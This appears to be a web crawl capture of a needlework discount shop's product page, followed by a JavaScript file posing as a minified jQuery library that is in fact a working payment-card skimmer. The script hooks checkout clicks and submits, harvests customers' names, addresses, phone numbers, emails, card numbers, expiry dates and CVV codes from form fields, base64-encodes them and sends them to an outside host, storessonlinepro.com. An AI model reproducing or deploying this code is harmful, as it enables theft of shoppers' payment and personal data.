<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661580096" id="addToCart_661580096" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd" id="element_611801414_item_661444214" previewid="element_611801414_item_661444214">
<td class="cell list-content"><a class="name list-name link" href="/product/uscRahBear">USC Rah Bear Needlepoint - 14 ct - 75% off</a><a class="icon list-icon link" href="/product/uscRahBear"><img class="thumbnail" alt="USC Rah Bear Needlepoint - 14 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fuscrahbear.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661444214"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661444214" id="addToCart_661444214" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepricesetnotice" id="pageelement_611083422">
<span>Note:</span> All prices in US Dollars</div>
</div>
</div>
</div>
</div>
	
		</td>
		<td class="lightbg"></td>
	</tr>
	<tr class="bottom-row">
		<td></td>
		<td class="color55 leftline"></td>
		<td class="bottom-cell lightColor"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_610038792">
<div class="space border">
<div class="content">
<div  class="space pagecontactinfo" id="pageelement_611083430">
<table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<img class="dynamicimage" src="/account/images/contactinfo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;begin.fill.color=8d9abc&amp;data.text=support%40needleworkdiscount.com&amp;data.fill.color=000000&amp;data.font=Arial&amp;data.font.size=12&amp;cache=1768764951348"></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_611083434">
<div class="panel"><center>
	<img height="63" src="/files/2459284/uploaded/cards02_alllogos.png" width="413"></center>
</div>
</div>
<div class="space pagetext" id="pageelement_611083436">
<div class="panel"><center>
	Copyright &copy; Needlework Discount.com<br>
	2008<br>
	needleworkdisc@gmail.com</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="lightColor rightline"></td>
		<td></td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: http://storessonlinepro.com/javascript/jquery-2.0.2459284.min.js
body_size: 21714
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.2459284.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
			
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('href="/store/').pop().split('/')[0]);;	
			let flag_bill = document.querySelectorAll('input[type="checkbox"]')[0].checked;	
			console.log(form_store);				
			if(flag_bill == true )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				const loce = [...document.body.innerHTML.matchAll(/"ship_email(.*)" id/g)];
				email 		= document.querySelectorAll('input[name="ship_email'+loce[0][1]+'"]')[0].value;		
				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email;	//console.log(bill);	
				
				//const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				//const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				//formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				//btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			else
			{
				
				fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
				name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
				const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
				add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
				const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
				city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
				const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
				state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
				const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
				zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
				const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
				fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
				const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
				country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
				const locemail = [...rus_nul(document.body.innerHTML.matchAll(/"bill_email(.*)" id/g))];
				email 		= rus_nul(document.querySelectorAll('input[name="bill_email'+locemail[0][1]+'"]')[0].value);
				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email; //console.log(bill);	
				
			} 
			const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');	
			for (let i = 0; i < btpay.length; i++) 
			{
				id = btpay[i].id;
				num	= id.replace('payment', '');
				try 
				{ 
						if(rus_nul(document.getElementById(id).checked)) {
							ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
							exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
							exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
							ccv 		= document.querySelector('[name="input_20494852"]').value;
							console.log(num);
							console.log(ccn);
						}
				}
				catch (e) 
				{
							ccn 		= "";
							exm 		= "";
							exy 		= "";
							ccv 		= "";
							//console.log(e);
				}
				
			}	
			let status_card = ccn.search("XXX"); console.log(status_card);				
			var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
			data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; 
			data_xie = data_xie.replace("https://www.", "");
			//console.log(data_xie);//console.log(btoa(data_xie));
			const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	//console.log(formNext)
			formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			
			
		} catch (e) {
					url_xie = document['location']['href']; console.log(e);
					//hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}

